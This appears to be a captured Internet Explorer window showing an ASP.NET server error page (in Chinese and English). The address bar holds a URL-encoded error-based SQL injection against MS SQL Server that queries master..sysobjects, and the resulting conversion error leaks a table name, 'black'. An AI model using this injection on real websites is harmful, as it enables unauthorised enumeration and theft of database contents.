 在将 nvarchar 值 'black' 转换成数据类型 int 时失败。 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) ect%20top%201%20name%20from%20(select%20top%201%20name%20from%20master..sysobjects%20where%20xtype=0X75%20order%20by%20name)%20t%20order%20by%20name%20desc)=0
Server Error in '/' Application.
在将 nvarchar 值 'black' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'black' 转换成数据类型 int 时失败。